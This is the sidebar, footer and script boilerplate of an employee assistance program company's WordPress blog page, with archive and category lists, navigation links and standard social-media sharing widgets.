	<li><a href='https://www.ebs-eap.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/04/'>April 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2>Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.ebs-eap.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.ebs-eap.com/feed/">Entries feed</a></li>
			<li><a href="https://www.ebs-eap.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/dot-office-of-drug-and-alcohol/">DOT OFFICE OF DRUG AND ALCOHOL POLICY AND COMPLIANCE</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/cdl-drivers/">CDL Drivers: Protect Your CDL from Fraud</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div>
			</div>
		</div>
	</div>
		</div>
		<div id="footer">
			<div class="wrapper">
				<ul class="nav">
					<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.ebs-eap.com/site-map/">Site Map</a></li>
				</ul>
				<p>2014-2024 &copy; Employee Business Solutions, Inc. - Las Vegas, Nevada - All Rights Reserved </p>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ebs-eap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="//platform.linkedin.com/in.js" type="text/javascript">
				lang: en_US
			</script>
			<div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='http://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/EmployeeBusinessSolutions/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/EmployeeBusinessSolutions/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://www.ebs-eap.com/health-productivity-improve-after-eap-counseling/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ebs-eap.com%2Ftag%2Fhealth' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://twitter.com/EmployeeBusines' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/EmployeeBusines' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=@EmployeeBusines">
			<img data-pin-nopin= true src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.linkedin.com/company/employee-business-solutions' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon4'><a href='https://www.linkedin.com/company/employee-business-solutions' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_linkedin/icon_en_US.svg' /></a></div><div  class='icon1'><script type="IN/FollowCompany" data-id="3763101" ></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.ebs-eap.com%2Ftag%2Fhealth"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"dcd74a7d73","ajax_url":"https://www.ebs-eap.com/wp-admin/admin-ajax.php","plugin_url":"https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
